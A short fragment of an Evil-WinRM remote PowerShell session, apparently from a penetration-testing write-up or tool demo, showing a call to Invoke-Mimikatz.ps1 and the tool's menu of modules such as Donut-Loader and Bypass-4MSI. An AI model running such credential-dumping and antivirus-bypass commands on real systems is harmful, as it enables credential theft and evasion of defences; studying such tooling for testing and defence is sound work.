 *Evil-WinRM* PS C:\Users\tris\Documents> Invoke-Mimikatz.ps1
*Evil-WinRM* PS C:\Users\tris\Documents>
*Evil-WinRM* PS C:\Users\tris\Documents> menu
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Invoke-Mimikatz
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit